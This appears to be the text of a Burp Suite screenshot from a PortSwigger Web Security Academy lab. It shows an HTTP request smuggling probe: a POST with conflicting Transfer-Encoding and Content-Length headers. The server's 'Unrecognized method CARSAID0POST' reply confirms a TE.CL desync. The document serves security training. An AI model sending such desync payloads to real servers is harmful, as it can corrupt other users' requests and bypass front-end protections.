 Send Cancel < ▼ > ▼ Target: https://0a3f005a0467b50c82fc529e00410034.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a3f005a0467b50c82fc529e00410034.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 3
5
6 7
7 carsaid
8 0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 34
6
7 "Unrecognized method CARSAID0POST"